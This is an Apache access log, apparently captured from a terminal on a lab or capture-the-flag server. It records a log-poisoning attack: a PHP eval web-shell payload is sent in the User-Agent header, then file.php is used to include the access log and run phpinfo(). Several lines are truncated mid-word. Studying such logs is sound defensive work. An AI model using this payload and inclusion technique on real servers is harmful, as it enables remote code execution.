 - - [13/Dec/2019:11:03:50 +0800] "GET / HTTP/1.0" 200 14180 "-" "-"
- [13/Dec/2019:11:04:35 +0800] "GET / HTTP/1.1" 200 4626 "-" "<?php @eval($_RESQUEST('melon'));?>"
- [13/Dec/2019:11:06:10 +0800] "GET /file.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Chrome/77.0.3865.90 Safari/537.36"
- [13/Dec/2019:11:08:34 +0800] "GET /file.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Chrome/77.0.3865.90 Safari/537.36"
- [13/Dec/2019:11:09:24 +0800] "GET /file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; Win
ebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
- [13/Dec/2019:11:09:36 +0800] "GET /file.php?file=/var/log/apache2/access.log?melon=phpinfo(); HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Win
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
- - [13/Dec/2019:11:09:39 +0800] "GET /file.php?file=/var/log/apache2/access.log?melon=phpinfo(); HTTP/1.1" 200 202 "-" "Mozilla/5.0 (Win
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
- - [13/Dec/2019:11:09:50 +0800] "GET /file.php?file=/var/log/apache2/access.log?melon=phpinfo(); HTTP/1.1" 200 166 "-" "<?php @eval($_RE
));?>"
- - [13/Dec/2019:11:10:11 +0800] "GET /file.php?file=/var/log/apache2/access.log?melon=phpinfo(); HTTP/1.1" 200 166 "-" ""
- - [13/Dec/2019:11:10:11 +0800] "GET /file.php?file=/var/log/apache2/access.log?melon=phpinfo(); HTTP/1.1" 200 166 "-" ""
root@iZxq7o17h8rerzZ:/var/log/apache2#